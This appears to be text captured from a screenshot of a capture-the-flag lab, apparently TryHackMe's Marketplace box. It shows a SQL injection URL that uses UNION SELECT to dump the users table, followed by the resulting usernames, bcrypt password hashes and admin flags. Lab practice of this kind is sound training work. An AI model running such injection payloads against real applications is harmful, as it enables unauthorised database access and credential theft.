 10.10.83.79/admin?user=0 UNION SELECT group_concat(id, ':', username, ':', password, ':', isAdministrator, '\n'),2,3,4 FROM marketplace.users; --
110%
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S... GTFOBins
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1:system:$2b$10$83pRYaR/d4ZWJVEex.lxu.Xs1a
/TNDBWIUmB4z.R0DT0MSGIGzsgW:0
,2:michael:$2b$10$yaYKN53QQ6ZvPzHGAlmqiOwGt8DXLAO5u2844yUlvu2EXwQDGf/1q:1
,3:jake:$2b$10$/DkSlJB4L85SCNhS.IxcfeNpEBn.VkyLvQ2Tk9p2SDsiVcCRb4ukG:1
,4:test:$2b$10$Z51eXKEbvdCVwQMyMA3fsu2c2XmSUHMymYH3fUhwPpe5qDWvlsCzi:0